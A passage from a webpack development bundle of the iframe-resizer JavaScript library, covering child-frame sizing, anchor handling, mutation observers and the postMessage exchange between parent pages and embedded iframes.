function setupLink(el) {\n        function linkClicked(e) {\n          e.preventDefault()\n\n          /* jshint validthis:true */\n          findTarget(this.getAttribute('href'))\n        }\n\n        if ('#' !== el.getAttribute('href')) {\n          addEventListener(el, 'click', linkClicked)\n        }\n      }\n\n      Array.prototype.forEach.call(\n        document.querySelectorAll('a[href^=\"#\"]'),\n        setupLink\n      )\n    }\n\n    function bindLocationHash() {\n      addEventListener(window, 'hashchange', checkLocationHash)\n    }\n\n    function initCheck() {\n      // Check if page loaded with location hash after init resize\n      setTimeout(checkLocationHash, eventCancelTimer)\n    }\n\n    function enableInPageLinks() {\n      /* istanbul ignore else */ // Not testable in phantonJS\n      if (Array.prototype.forEach && document.querySelectorAll) {\n        log('Setting up location.hash handlers')\n        bindAnchors()\n        bindLocationHash()\n        initCheck()\n      } else {\n        warn(\n          'In page linking not fully supported in this browser! (See README.md for IE8 workaround)'\n        )\n      }\n    }\n\n    if (inPageLinks.enable) {\n      enableInPageLinks()\n    } else {\n      log('In page linking not enabled')\n    }\n\n    return {\n      findTarget: findTarget\n    }\n  }\n\n  function setupMouseEvents() {\n    if (mouseEvents !== true) return\n\n    function sendMouse(e) {\n      sendMsg(0, 0, e.type, e.screenY + ':' + e.screenX)\n    }\n\n    function addMouseListener(evt, name) {\n      log('Add event listener: ' + name)\n      addEventListener(window.document, evt, sendMouse)\n    }\n\n    addMouseListener('mouseenter', 'Mouse Enter')\n    addMouseListener('mouseleave', 'Mouse Leave')\n  }\n\n  function setupPublicMethods() {\n    log('Enable public methods')\n\n    win.parentIFrame = {\n      autoResize: function autoResizeF(resize) {\n        if (true === resize && false === autoResize) {\n          autoResize = true\n          startEventListeners()\n        } else if (false === resize && true === autoResize) {\n          autoResize = false\n          stopEventListeners()\n        }\n        sendMsg(0, 0, 'autoResize', JSON.stringify(autoResize))\n        return autoResize\n      },\n\n      close: function closeF() {\n        sendMsg(0, 0, 'close')\n        // teardown()\n      },\n\n      getId: function getIdF() {\n        return myID\n      },\n\n      getPageInfo: function getPageInfoF(callback) {\n        if ('function' === typeof callback) {\n          onPageInfo = callback\n          sendMsg(0, 0, 'pageInfo')\n        } else {\n          onPageInfo = function () {}\n          sendMsg(0, 0, 'pageInfoStop')\n        }\n      },\n\n      moveToAnchor: function moveToAnchorF(hash) {\n        inPageLinks.findTarget(hash)\n      },\n\n      reset: function resetF() {\n        resetIFrame('parentIFrame.reset')\n      },\n\n      scrollTo: function scrollToF(x, y) {\n        sendMsg(y, x, 'scrollTo') // X&Y reversed at sendMsg uses height/width\n      },\n\n      scrollToOffset: function scrollToF(x, y) {\n        sendMsg(y, x, 'scrollToOffset') // X&Y reversed at sendMsg uses height/width\n      },\n\n      sendMessage: function sendMessageF(msg, targetOrigin) {\n        sendMsg(0, 0, 'message', JSON.stringify(msg), targetOrigin)\n      },\n\n      setHeightCalculationMethod: function setHeightCalculationMethodF(\n        heightCalculationMethod\n      ) {\n        heightCalcMode = heightCalculationMethod\n        checkHeightMode()\n      },\n\n      setWidthCalculationMethod: function setWidthCalculationMethodF(\n        widthCalculationMethod\n      ) {\n        widthCalcMode = widthCalculationMethod\n        checkWidthMode()\n      },\n\n      setTargetOrigin: function setTargetOriginF(targetOrigin) {\n        log('Set targetOrigin: ' + targetOrigin)\n        targetOriginDefault = targetOrigin\n      },\n\n      size: function sizeF(customHeight, customWidth) {\n        var valString =\n          '' + (customHeight || '') + (customWidth ? ',' + customWidth : '')\n        sendSize(\n          'size',\n          'parentIFrame.size(' + valString + ')',\n          customHeight,\n          customWidth\n        )\n      }\n    }\n  }\n\n  function initInterval() {\n    if (0 !== interval) {\n      log('setInterval: ' + interval + 'ms')\n      intervalTimer = setInterval(function () {\n        sendSize('interval', 'setInterval: ' + interval)\n      }, Math.abs(interval))\n    }\n  }\n\n  // Not testable in PhantomJS\n  /* istanbul ignore next */\n  function setupBodyMutationObserver() {\n    function addImageLoadListners(mutation) {\n      function addImageLoadListener(element) {\n        if (false === element.complete) {\n          log('Attach listeners to ' + element.src)\n          element.addEventListener('load', imageLoaded, false)\n          element.addEventListener('error', imageError, false)\n          elements.push(element)\n        }\n      }\n\n      if (mutation.type === 'attributes' && mutation.attributeName === 'src') {\n        addImageLoadListener(mutation.target)\n      } else if (mutation.type === 'childList') {\n        Array.prototype.forEach.call(\n          mutation.target.querySelectorAll('img'),\n          addImageLoadListener\n        )\n      }\n    }\n\n    function removeFromArray(element) {\n      elements.splice(elements.indexOf(element), 1)\n    }\n\n    function removeImageLoadListener(element) {\n      log('Remove listeners from ' + element.src)\n      element.removeEventListener('load', imageLoaded, false)\n      element.removeEventListener('error', imageError, false)\n      removeFromArray(element)\n    }\n\n    function imageEventTriggered(event, type, typeDesc) {\n      removeImageLoadListener(event.target)\n      sendSize(type, typeDesc + ': ' + event.target.src)\n    }\n\n    function imageLoaded(event) {\n      imageEventTriggered(event, 'imageLoad', 'Image loaded')\n    }\n\n    function imageError(event) {\n      imageEventTriggered(event, 'imageLoadFailed', 'Image load failed')\n    }\n\n    function mutationObserved(mutations) {\n      sendSize(\n        'mutationObserver',\n        'mutationObserver: ' + mutations[0].target + ' ' + mutations[0].type\n      )\n\n      // Deal with WebKit / Blink asyncing image loading when tags are injected into the page\n      mutations.forEach(addImageLoadListners)\n    }\n\n    function createMutationObserver() {\n      var target = document.querySelector('body'),\n        config = {\n          attributes: true,\n          attributeOldValue: false,\n          characterData: true,\n          characterDataOldValue: false,\n          childList: true,\n          subtree: true\n        }\n\n      observer = new MutationObserver(mutationObserved)\n\n      log('Create body MutationObserver')\n      observer.observe(target, config)\n\n      return observer\n    }\n\n    var elements = [],\n      MutationObserver =\n        window.MutationObserver || window.WebKitMutationObserver,\n      observer = createMutationObserver()\n\n    return {\n      disconnect: function () {\n        if ('disconnect' in observer) {\n          log('Disconnect body MutationObserver')\n          observer.disconnect()\n          elements.forEach(removeImageLoadListener)\n        }\n      }\n    }\n  }\n\n  function setupMutationObserver() {\n    var forceIntervalTimer = 0 > interval\n\n    // Not testable in PhantomJS\n    /* istanbul ignore if */ if (\n      window.MutationObserver ||\n      window.WebKitMutationObserver\n    ) {\n      if (forceIntervalTimer) {\n        initInterval()\n      } else {\n        bodyObserver = setupBodyMutationObserver()\n      }\n    } else {\n      log('MutationObserver not supported in this browser!')\n      initInterval()\n    }\n  }\n\n  // document.documentElement.offsetHeight is not reliable, so\n  // we have to jump through hoops to get a better value.\n  function getComputedStyle(prop, el) {\n    var retVal = 0\n    el = el || document.body // Not testable in phantonJS\n\n    retVal = document.defaultView.getComputedStyle(el, null)\n    retVal = null === retVal ? 0 : retVal[prop]\n\n    return parseInt(retVal, base)\n  }\n\n  function chkEventThottle(timer) {\n    if (timer > throttledTimer / 2) {\n      throttledTimer = 2 * timer\n      log('Event throttle increased to ' + throttledTimer + 'ms')\n    }\n  }\n\n  // Idea from https://github.com/guardian/iframe-messenger\n  function getMaxElement(side, elements) {\n    var elementsLength = elements.length,\n      elVal = 0,\n      maxVal = 0,\n      Side = capitalizeFirstLetter(side),\n      timer = Date.now()\n\n    for (var i = 0; i < elementsLength; i++) {\n      elVal =\n        elements[i].getBoundingClientRect()[side] +\n        getComputedStyle('margin' + Side, elements[i])\n      if (elVal > maxVal) {\n        maxVal = elVal\n      }\n    }\n\n    timer = Date.now() - timer\n\n    log('Parsed ' + elementsLength + ' HTML elements')\n    log('Element position calculated in ' + timer + 'ms')\n\n    chkEventThottle(timer)\n\n    return maxVal\n  }\n\n  function getAllMeasurements(dimensions) {\n    return [\n      dimensions.bodyOffset(),\n      dimensions.bodyScroll(),\n      dimensions.documentElementOffset(),\n      dimensions.documentElementScroll()\n    ]\n  }\n\n  function getTaggedElements(side, tag) {\n    function noTaggedElementsFound() {\n      warn('No tagged elements (' + tag + ') found on page')\n      return document.querySelectorAll('body *')\n    }\n\n    var elements = document.querySelectorAll('[' + tag + ']')\n\n    if (elements.length === 0) noTaggedElementsFound()\n\n    return getMaxElement(side, elements)\n  }\n\n  function getAllElements() {\n    return document.querySelectorAll('body *')\n  }\n\n  var getHeight = {\n      bodyOffset: function getBodyOffsetHeight() {\n        return (\n          document.body.offsetHeight +\n          getComputedStyle('marginTop') +\n          getComputedStyle('marginBottom')\n        )\n      },\n\n      offset: function () {\n        return getHeight.bodyOffset() // Backwards compatibility\n      },\n\n      bodyScroll: function getBodyScrollHeight() {\n        return document.body.scrollHeight\n      },\n\n      custom: function getCustomWidth() {\n        return customCalcMethods.height()\n      },\n\n      documentElementOffset: function getDEOffsetHeight() {\n        return document.documentElement.offsetHeight\n      },\n\n      documentElementScroll: function getDEScrollHeight() {\n        return document.documentElement.scrollHeight\n      },\n\n      max: function getMaxHeight() {\n        return Math.max.apply(null, getAllMeasurements(getHeight))\n      },\n\n      min: function getMinHeight() {\n        return Math.min.apply(null, getAllMeasurements(getHeight))\n      },\n\n      grow: function growHeight() {\n        return getHeight.max() // Run max without the forced downsizing\n      },\n\n      lowestElement: function getBestHeight() {\n        return Math.max(\n          getHeight.bodyOffset() || getHeight.documentElementOffset(),\n          getMaxElement('bottom', getAllElements())\n        )\n      },\n\n      taggedElement: function getTaggedElementsHeight() {\n        return getTaggedElements('bottom', 'data-iframe-height')\n      }\n    },\n    getWidth = {\n      bodyScroll: function getBodyScrollWidth() {\n        return document.body.scrollWidth\n      },\n\n      bodyOffset: function getBodyOffsetWidth() {\n        return document.body.offsetWidth\n      },\n\n      custom: function getCustomWidth() {\n        return customCalcMethods.width()\n      },\n\n      documentElementScroll: function getDEScrollWidth() {\n        return document.documentElement.scrollWidth\n      },\n\n      documentElementOffset: function getDEOffsetWidth() {\n        return document.documentElement.offsetWidth\n      },\n\n      scroll: function getMaxWidth() {\n        return Math.max(getWidth.bodyScroll(), getWidth.documentElementScroll())\n      },\n\n      max: function getMaxWidth() {\n        return Math.max.apply(null, getAllMeasurements(getWidth))\n      },\n\n      min: function getMinWidth() {\n        return Math.min.apply(null, getAllMeasurements(getWidth))\n      },\n\n      rightMostElement: function rightMostElement() {\n        return getMaxElement('right', getAllElements())\n      },\n\n      taggedElement: function getTaggedElementsWidth() {\n        return getTaggedElements('right', 'data-iframe-width')\n      }\n    }\n\n  function sizeIFrame(\n    triggerEvent,\n    triggerEventDesc,\n    customHeight,\n    customWidth\n  ) {\n    function resizeIFrame() {\n      height = currentHeight\n      width = currentWidth\n\n      sendMsg(height, width, triggerEvent)\n    }\n\n    function isSizeChangeDetected() {\n      function checkTolarance(a, b) {\n        var retVal = Math.abs(a - b) <= tolerance\n        return !retVal\n      }\n\n      currentHeight =\n        undefined === customHeight ? getHeight[heightCalcMode]() : customHeight\n      currentWidth =\n        undefined === customWidth ? getWidth[widthCalcMode]() : customWidth\n\n      return (\n        checkTolarance(height, currentHeight) ||\n        (calculateWidth && checkTolarance(width, currentWidth))\n      )\n    }\n\n    function isForceResizableEvent() {\n      return !(triggerEvent in { init: 1, interval: 1, size: 1 })\n    }\n\n    function isForceResizableCalcMode() {\n      return (\n        heightCalcMode in resetRequiredMethods ||\n        (calculateWidth && widthCalcMode in resetRequiredMethods)\n      )\n    }\n\n    function logIgnored() {\n      log('No change in size detected')\n    }\n\n    function checkDownSizing() {\n      if (isForceResizableEvent() && isForceResizableCalcMode()) {\n        resetIFrame(triggerEventDesc)\n      } else if (!(triggerEvent in { interval: 1 })) {\n        logIgnored()\n      }\n    }\n\n    var currentHeight, currentWidth\n\n    if (isSizeChangeDetected() || 'init' === triggerEvent) {\n      lockTrigger()\n      resizeIFrame()\n    } else {\n      checkDownSizing()\n    }\n  }\n\n  var sizeIFrameThrottled = throttle(sizeIFrame)\n\n  function sendSize(triggerEvent, triggerEventDesc, customHeight, customWidth) {\n    function recordTrigger() {\n      if (!(triggerEvent in { reset: 1, resetPage: 1, init: 1 })) {\n        log('Trigger event: ' + triggerEventDesc)\n      }\n    }\n\n    function isDoubleFiredEvent() {\n      return triggerLocked && triggerEvent in doubleEventList\n    }\n\n    if (isDoubleFiredEvent()) {\n      log('Trigger event cancelled: ' + triggerEvent)\n    } else {\n      recordTrigger()\n      if (triggerEvent === 'init') {\n        sizeIFrame(triggerEvent, triggerEventDesc, customHeight, customWidth)\n      } else {\n        sizeIFrameThrottled(\n          triggerEvent,\n          triggerEventDesc,\n          customHeight,\n          customWidth\n        )\n      }\n    }\n  }\n\n  function lockTrigger() {\n    if (!triggerLocked) {\n      triggerLocked = true\n      log('Trigger event lock on')\n    }\n    clearTimeout(triggerLockedTimer)\n    triggerLockedTimer = setTimeout(function () {\n      triggerLocked = false\n      log('Trigger event lock off')\n      log('--')\n    }, eventCancelTimer)\n  }\n\n  function triggerReset(triggerEvent) {\n    height = getHeight[heightCalcMode]()\n    width = getWidth[widthCalcMode]()\n\n    sendMsg(height, width, triggerEvent)\n  }\n\n  function resetIFrame(triggerEventDesc) {\n    var hcm = heightCalcMode\n    heightCalcMode = heightCalcModeDefault\n\n    log('Reset trigger event: ' + triggerEventDesc)\n    lockTrigger()\n    triggerReset('reset')\n\n    heightCalcMode = hcm\n  }\n\n  function sendMsg(height, width, triggerEvent, msg, targetOrigin) {\n    function setTargetOrigin() {\n      if (undefined === targetOrigin) {\n        targetOrigin = targetOriginDefault\n      } else {\n        log('Message targetOrigin: ' + targetOrigin)\n      }\n    }\n\n    function sendToParent() {\n      var size = height + ':' + width,\n        message =\n          myID +\n          ':' +\n          size +\n          ':' +\n          triggerEvent +\n          (undefined === msg ? '' : ':' + msg)\n\n      log('Sending message to host page (' + message + ')')\n      target.postMessage(msgID + message, targetOrigin)\n    }\n\n    if (true === sendPermit) {\n      setTargetOrigin()\n      sendToParent()\n    }\n  }\n\n  function receiver(event) {\n    var processRequestFromParent = {\n      init: function initFromParent() {\n        initMsg = event.data\n        target = event.source\n\n        init()\n        firstRun = false\n        setTimeout(function () {\n          initLock = false\n        }, eventCancelTimer)\n      },\n\n      reset: function resetFromParent() {\n        if (initLock) {\n          log('Page reset ignored by init')\n        } else {\n          log('Page size reset by host page')\n          triggerReset('resetPage')\n        }\n      },\n\n      resize: function resizeFromParent() {\n        sendSize('resizeParent', 'Parent window requested size check')\n      },\n\n      moveToAnchor: function moveToAnchorF() {\n        inPageLinks.findTarget(getData())\n      },\n      inPageLink: function inPageLinkF() {\n        this.moveToAnchor()\n      }, // Backward compatibility\n\n      pageInfo: function pageInfoFromParent() {\n        var msgBody = getData()\n        log('PageInfoFromParent called from parent: ' + msgBody)\n        onPageInfo(JSON.parse(msgBody))\n        log(' --')\n      },\n\n      message: function messageFromParent() {\n        var msgBody = getData()\n\n        log('onMessage called from parent: ' + msgBody)\n        // eslint-disable-next-line sonarjs/no-extra-arguments\n        onMessage(JSON.parse(msgBody))\n        log(' --')\n      }\n    }\n\n    function isMessageForUs() {\n      return msgID === ('' + event.data).slice(0, msgIdLen) // ''+ Protects against non-string messages\n    }\n\n    function getMessageType() {\n      return event.data.split(']')[1].split(':')[0]\n    }\n\n    function getData() {\n      return event.data.slice(event.data.indexOf(':') + 1)\n    }\n\n    function isMiddleTier() {\n      return (\n        (!( true && module.exports) &&\n          'iFrameResize' in window) ||\n        (window.jQuery !== undefined &&\n          'iFrameResize' in window.jQuery.prototype)\n      )\n    }\n\n    function isInitMsg() {\n      // Test if this message is from a child below us. This is an ugly test, however, updating\n      // the message format would break backwards compatibility.\n      return event.data.split(':')[2] in { true: 1, false: 1 }\n    }\n\n    function callFromParent() {\n      var messageType = getMessageType()\n\n      if (messageType in processRequestFromParent) {\n        processRequestFromParent[messageType]()\n      } else if (!isMiddleTier() && !isInitMsg()) {\n        warn('Unexpected message (' + event.data + ')')\n      }\n    }\n\n    function processMessage() {\n      if (false === firstRun) {\n        callFromParent()\n      } else if (isInitMsg()) {\n        processRequestFromParent.init()\n      } else {\n        log(\n          'Ignored message of type \"' +\n            getMessageType() +\n            '\". Received before initialization.'\n        )\n      }\n    }\n\n    if (isMessageForUs()) {\n      processMessage()\n    }\n  }\n\n  // Normally the parent kicks things off when it detects the iFrame has loaded.\n  // If this script is async-loaded, then tell parent page to retry init.\n  function chkLateLoaded() {\n    if ('loading' !== document.readyState) {\n      window.parent.postMessage('[iFrameResizerChild]Ready', '*')\n    }\n  }\n\n  // Setup if not already running\n  if (!('iframeResizer' in window)) {\n    window.iframeChildListener = function (data) {\n      receiver({ data, sameDomian: true })\n    }\n    addEventListener(window, 'message', receiver)\n    addEventListener(window, 'readystatechange', chkLateLoaded)\n    chkLateLoaded()\n  }\n\n  \n})()\n\n\n//# sourceURL=webpack://pixLib/./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js?\n}");

/***/ }),

/***/ "./node_modules/iframe-resizer/js/iframeResizer.js":
/*!*********************************************************!*\
  !*** ./node_modules/iframe-resizer/js/iframeResizer.js ***!
  \*********************************************************/
/***/ (function(module, exports) {

eval("{var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*\n * File: iframeResizer.js\n * Desc: Force iframes to size to content.\n * Requires: iframeResizer.contentWindow.js to be loaded into the target frame.\n * Doc: https://iframe-resizer.com\n * Author: David J. Bradshaw - info@iframe-resizer.com\n */\n\nconsole.info(`\nIFRAME-RESIZER\n\nIframe-Resizer 5 is now available via the following two packages:\n\n * @iframe-resizer/parent\n * @iframe-resizer/child\n\nAdditionally their are also new versions of iframe-resizer for React, Vue, and jQuery.\n\nVersion 5 of iframe-resizer has been extensively rewritten to use modern browser APIs, which has enabled significantly better performance and greater accuracy in the detection of content resizing events.\n\nPlease see https://iframe-resizer.com/upgrade for more details.\n`)\n\n// eslint-disable-next-line sonarjs/cognitive-complexity, no-shadow-restricted-names\n;(function (undefined) {\n  if (typeof window === 'undefined') return // don't run for server side render\n\n  // var VERSION = '4.3.11'\n\n  var count = 0,\n    destroyObserver,\n    logEnabled = false,\n    hiddenCheckEnabled = false,\n    msgHeader = 'message',\n    msgHeaderLen = msgHeader.length,\n    msgId = '[iFrameSizer]', // Must match iframe msg ID\n    msgIdLen = msgId.length,\n    pagePosition = null,\n    requestAnimationFrame = window.requestAnimationFrame,\n    resetRequiredMethods = Object.freeze({\n      max: 1,\n      scroll: 1,\n      bodyScroll: 1,\n      documentElementScroll: 1\n    }),\n    settings = {},\n    timer = null,\n    defaults = Object.freeze({\n      autoResize: true,\n      bodyBackground: null,\n      bodyMargin: null,\n      bodyMarginV1: 8,\n      bodyPadding: null,\n      checkOrigin: true,\n      inPageLinks: false,\n      enablePublicMethods: true,\n      heightCalculationMethod: 'bodyOffset',\n      id: 'iFrameResizer',\n      interval: 32,\n      license: '1jqr0si6pnt',\n      log: false,\n      maxHeight: Infinity,\n      maxWidth: Infinity,\n      minHeight: 0,\n      minWidth: 0,\n      mouseEvents: true,\n      resizeFrom: 'parent',\n      scrolling: false,\n      sizeHeight: true,\n      sizeWidth: false,\n      warningTimeout: 5000,\n      tolerance: 0,\n      widthCalculationMethod: 'scroll',\n      onClose: function () {\n        return true\n      },\n      onClosed: function () {},\n      onInit: function () {},\n      onMessage: function () {\n        warn('onMessage function not defined')\n      },\n      onMouseEnter: function () {},\n      onMouseLeave: function () {},\n      onResized: function () {},\n      onScroll: function () {\n        return true\n      }\n    })\n\n  function getMutationObserver() {\n    return (\n      window.MutationObserver ||\n      window.WebKitMutationObserver ||\n      window.MozMutationObserver\n    )\n  }\n\n  function addEventListener(el, evt, func) {\n    el.addEventListener(evt, func, false)\n  }\n\n  function removeEventListener(el, evt, func) {\n    el.removeEventListener(evt, func, false)\n  }\n\n  function setupRequestAnimationFrame() {\n    var vendors = ['moz', 'webkit', 'o', 'ms']\n    var x\n\n    // Remove vendor prefixing if prefixed and break early if not\n    for (x = 0; x < vendors.length && !requestAnimationFrame; x += 1) {\n      requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame']\n    }\n\n    if (requestAnimationFrame) {\n      // Firefox extension content-scripts have a globalThis object that is not the same as window.\n      // Binding `requestAnimationFrame` to window allows the function to work and prevents errors\n      // being thrown when run in that context, and should be a no-op in every other context.\n      requestAnimationFrame = requestAnimationFrame.bind(window)\n    } else {\n      log('setup', 'RequestAnimationFrame not supported')\n    }\n  }\n\n  function getMyID(iframeId) {\n    var retStr = 'Host page: ' + iframeId\n\n    if (window.top !== window.self) {\n      retStr =\n        window.parentIFrame && window.parentIFrame.getId\n          ? window.parentIFrame.getId() + ': ' + iframeId\n          : 'Nested host page: ' + iframeId\n    }\n\n    return retStr\n  }\n\n  function formatLogHeader(iframeId) {\n    return msgId + '[' + getMyID(iframeId) + ']'\n  }\n\n  function isLogEnabled(iframeId) {\n    return settings[iframeId] ? settings[iframeId].log : logEnabled\n  }\n\n  function log(iframeId, msg) {\n    output('log', iframeId, msg, isLogEnabled(iframeId))\n  }\n\n  function info(iframeId, msg) {\n    output('info', iframeId, msg, isLogEnabled(iframeId))\n  }\n\n  function warn(iframeId, msg) {\n    output('warn', iframeId, msg, true)\n  }\n\n  function output(type, iframeId, msg, enabled) {\n    if (true === enabled && 'object' === typeof window.console) {\n      // eslint-disable-next-line no-console\n      console[type](formatLogHeader(iframeId), msg)\n    }\n  }\n\n  function iFrameListener(event) {\n    function resizeIFrame() {\n      function resize() {\n        setSize(messageData)\n        setPagePosition(iframeId)\n        on('onResized', messageData)\n      }\n\n      ensureInRange('Height')\n      ensureInRange('Width')\n\n      syncResize(resize, messageData, 'init')\n    }\n\n    function processMsg() {\n      var data = msg.slice(msgIdLen).split(':')\n      var height = data[1] ? parseInt(data[1], 10) : 0\n      var iframe = settings[data[0]] && settings[data[0]].iframe\n      var compStyle = getComputedStyle(iframe)\n\n      return {\n        iframe: iframe,\n        id: data[0],\n        height: height + getPaddingEnds(compStyle) + getBorderEnds(compStyle),\n        width: data[2],\n        type: data[3]\n      }\n    }\n\n    function getPaddingEnds(compStyle) {\n      if (compStyle.boxSizing !== 'border-box') {\n        return 0\n      }\n      var top = compStyle.paddingTop ? parseInt(compStyle.paddingTop, 10) : 0\n      var bot = compStyle.paddingBottom\n        ? parseInt(compStyle.paddingBottom, 10)\n        : 0\n      return top + bot\n    }\n\n    function getBorderEnds(compStyle) {\n      if (compStyle.boxSizing !== 'border-box') {\n        return 0\n      }\n      var top = compStyle.borderTopWidth\n        ? parseInt(compStyle.borderTopWidth, 10)\n        : 0\n      var bot = compStyle.borderBottomWidth\n        ? parseInt(compStyle.borderBottomWidth, 10)\n        : 0\n      return top + bot\n    }\n\n    function ensureInRange(Dimension) {\n      var max = Number(settings[iframeId]['max' + Dimension]),\n        min = Number(settings[iframeId]['min' + Dimension]),\n        dimension = Dimension.toLowerCase(),\n        size = Number(messageData[dimension])\n\n      log(iframeId, 'Checking ' + dimension + ' is in range ' + min + '-' + max)\n\n      if (size < min) {\n        size = min\n        log(iframeId, 'Set ' + dimension + ' to min value')\n      }\n\n      if (size > max) {\n        size = max\n        log(iframeId, 'Set ' + dimension + ' to max value')\n      }\n\n      messageData[dimension] = '' + size\n    }\n\n    function isMessageFromIFrame() {\n      function checkAllowedOrigin() {\n        function checkList() {\n          var i = 0,\n            retCode = false\n\n          log(\n            iframeId,\n            'Checking connection is from allowed list of origins: ' +\n              checkOrigin\n          )\n\n          for (; i < checkOrigin.length; i++) {\n            if (checkOrigin[i] === origin) {\n              retCode = true\n              break\n            }\n          }\n          return retCode\n        }\n\n        function checkSingle() {\n          var remoteHost = settings[iframeId] && settings[iframeId].remoteHost\n          log(iframeId, 'Checking connection is from: ' + remoteHost)\n          return origin === remoteHost\n        }\n\n        return checkOrigin.constructor === Array ? checkList() : checkSingle()\n      }\n\n      var origin = event.origin,\n        checkOrigin = settings[iframeId] && settings[iframeId].checkOrigin\n\n      if (checkOrigin && '' + origin !== 'null' && !checkAllowedOrigin()) {\n        throw new Error(\n          'Unexpected message received from: ' +\n            origin +\n            ' for ' +\n            messageData.iframe.id +\n            '. Message was: ' +\n            event.data +\n            '. This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.'\n        )\n      }\n\n      return true\n    }\n\n    function isMessageForUs() {\n      return (\n        msgId === ('' + msg).slice(0, msgIdLen) &&\n        msg.slice(msgIdLen).split(':')[0] in settings\n      ) // ''+Protects against non-string msg\n    }\n\n    function isMessageFromMetaParent() {\n      // Test if this message is from a parent above us. This is an ugly test, however, updating\n      // the message format would break backwards compatibility.\n      var retCode = messageData.type in { true: 1, false: 1, undefined: 1 }\n\n      if (retCode) {\n        log(iframeId, 'Ignoring init message from meta parent page')\n      }\n\n      return retCode\n    }\n\n    function getMsgBody(offset) {\n      return msg.slice(msg.indexOf(':') + msgHeaderLen + offset)\n    }\n\n    function forwardMsgFromIFrame(msgBody) {\n      log(\n        iframeId,\n        'onMessage passed: {iframe: ' +\n          messageData.iframe.id +\n          ', message: ' +\n          msgBody +\n          '}'\n      )\n\n      on('onMessage', {\n        iframe: messageData.iframe,\n        message: JSON.parse(msgBody)\n      })\n\n      log(iframeId, '--')\n    }\n\n    function getPageInfo() {\n      var bodyPosition = document.body.getBoundingClientRect(),\n        iFramePosition = messageData.iframe.getBoundingClientRect()\n\n      return JSON.stringify({\n        iframeHeight: iFramePosition.height,\n        iframeWidth: iFramePosition.width,\n        clientHeight: Math.max(\n          document.documentElement.clientHeight,\n          window.innerHeight || 0\n        ),\n        clientWidth: Math.max(\n          document.documentElement.clientWidth,\n          window.innerWidth || 0\n        ),\n        offsetTop: parseInt(iFramePosition.top - bodyPosition.top, 10),\n        offsetLeft: parseInt(iFramePosition.left - bodyPosition.left, 10),\n        scrollTop: window.pageYOffset,\n        scrollLeft: window.pageXOffset,\n        documentHeight: document.documentElement.clientHeight,\n        documentWidth: document.documentElement.clientWidth,\n        windowHeight: window.innerHeight,\n        windowWidth: window.innerWidth\n      })\n    }\n\n    function sendPageInfoToIframe(iframe, iframeId) {\n      function debouncedTrigger() {\n        trigger('Send Page Info', 'pageInfo:' + getPageInfo(), iframe, iframeId)\n      }\n      debounceFrameEvents(debouncedTrigger, 32, iframeId)\n    }\n\n    function startPageInfoMonitor() {\n      function setListener(type, func) {\n        function sendPageInfo() {\n          if (settings[id]) {\n            sendPageInfoToIframe(settings[id].iframe, id)\n          } else {\n            stop()\n          }\n        }\n\n        ;['scroll', 'resize'].forEach(function (evt) {\n          log(id, type + evt + ' listener for sendPageInfo')\n          func(window, evt, sendPageInfo)\n        })\n      }\n\n      function stop() {\n        setListener('Remove ', removeEventListener)\n      }\n\n      function start() {\n        setListener('Add ', addEventListener)\n      }\n\n      var id = iframeId // Create locally scoped copy of iFrame ID\n\n      start()\n\n      if (settings[id]) {\n        settings[id].stopPageInfo = stop\n      }\n    }\n\n    function stopPageInfoMonitor() {\n      if (settings[iframeId] && settings[iframeId].stopPageInfo) {\n        settings[iframeId].stopPageInfo()\n        delete settings[iframeId].stopPageInfo\n      }\n    }\n\n    function checkIFrameExists() {\n      var retBool = true\n\n      if (null === messageData.iframe) {\n        warn(iframeId, 'IFrame (' + messageData.id + ') not found')\n        retBool = false\n      }\n      return retBool\n    }\n\n    function getElementPosition(target) {\n      var iFramePosition = target.getBoundingClientRect()\n\n      getPagePosition(iframeId)\n\n      return {\n        x: Math.floor(Number(iFramePosition.left) + Number(pagePosition.x)),\n        y: Math.floor(Number(iFramePosition.top) + Number(pagePosition.y))\n      }\n    }\n\n    function scrollRequestFromChild(addOffset) {\n      /* istanbul ignore next */ // Not testable in Karma\n      function reposition() {\n        pagePosition = newPosition\n        scrollTo()\n        log(iframeId, '--')\n      }\n\n      function calcOffset() {\n        return {\n          x: Number(messageData.width) + offset.x,\n          y: Number(messageData.height) + offset.y\n        }\n      }\n\n      function scrollParent() {\n        if (window.parentIFrame) {\n          window.parentIFrame['scrollTo' + (addOffset ? 'Offset' : '')](\n            newPosition.x,\n            newPosition.y\n          )\n        } else {\n          warn(\n            iframeId,\n            'Unable to scroll to requested position, window.parentIFrame not found'\n          )\n        }\n      }\n\n      var offset = addOffset\n          ? getElementPosition(messageData.iframe)\n          : { x: 0, y: 0 },\n        newPosition = calcOffset()\n\n      log(\n        iframeId,\n        'Reposition requested from iFrame (offset x:' +\n          offset.x +\n          ' y:' +\n          offset.y +\n          ')'\n      )\n\n      if (window.top === window.self) {\n        reposition()\n      } else {\n        scrollParent()\n      }\n    }\n\n    function scrollTo() {\n      if (false === on('onScroll', pagePosition)) {\n        unsetPagePosition()\n      } else {\n        setPagePosition(iframeId)\n      }\n    }\n\n    function findTarget(location) {\n      function jumpToTarget() {\n        var jumpPosition = getElementPosition(target)\n\n        log(\n          iframeId,\n          'Moving to in page link (#' +\n            hash +\n            ') at x: ' +\n            jumpPosition.x +\n            ' y: ' +\n            jumpPosition.y\n        )\n        pagePosition = {\n          x: jumpPosition.x,\n          y: jumpPosition.y\n        }\n\n        scrollTo()\n        log(iframeId, '--')\n      }\n\n      function jumpToParent() {\n        if (window.parentIFrame) {\n          window.parentIFrame.moveToAnchor(hash)\n        } else {\n          log(\n            iframeId,\n            'In page link #' +\n              hash +\n              ' not found and window.parentIFrame not found'\n          )\n        }\n      }\n\n      var hash = location.split('#')[1] || '',\n        hashData = decodeURIComponent(hash),\n        target =\n          document.getElementById(hashData) ||\n          document.getElementsByName(hashData)[0]\n\n      if (target) {\n        jumpToTarget()\n      } else if (window.top === window.self) {\n        log(iframeId, 'In page link #' + hash + ' not found')\n      } else {\n        jumpToParent()\n      }\n    }\n\n    function onMouse(event) {\n      var mousePos = {}\n\n      if (Number(messageData.width) === 0 && Number(messageData.height) === 0) {\n        var data = getMsgBody(9).split(':')\n        mousePos = {\n          x: data[1],\n          y: data[0]\n        }\n      } else {\n        mousePos = {\n          x: messageData.width,\n          y: messageData.height\n        }\n      }\n\n      on(event, {\n        iframe: messageData.iframe,\n        